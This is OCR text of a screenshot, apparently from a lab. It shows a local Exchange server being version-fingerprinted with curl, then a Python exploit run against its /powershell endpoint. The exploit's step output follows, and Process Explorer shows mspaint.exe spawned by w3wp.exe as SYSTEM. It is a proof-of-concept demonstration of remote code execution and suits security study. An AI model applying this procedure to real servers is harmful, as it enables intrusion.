 n
4
Process Explorer - Sysinternals: www.sysinternals.com [LAB\Administrator] (Administrator)
File Options View Process Find Users Help
mspaint
Process CPU Private Bytes Working Set PID Description Company Name
mspaint.exe < 0.01 7,996 K 24,952 K 4932 Paint Microsoft Corporation
Administrator: Command Prompt
C:\Users\Administrator.LAB\Desktop>curl http://localhost/powershell -I | findstr X-OWA-Version
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
X-OWA-Version: 15.2.1118.26
C:\Users\Administrator.LAB\Desktop>python exploit.py http://localhost/powershell mspaint
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
ok
[+] Run keeping alive request
[+] Success remove session
C:\Users\Administrator.LAB\Desktop>
mspaint.exe:4932 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Paint
Version: 10.0.20348.1070
Build Time:
Path:
C:\Windows\System32\mspaint.exe Explore
Command line:
"mspaint.exe"
Current directory:
c:\Windows\System32\inetsrv\
Autostart Location:
n/a Explore
Parent: w3wp.exe(2884) Verify
User: NT AUTHORITY\SYSTEM
Bring to Front
Started: 9:04:58 AM 7/1/2023 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel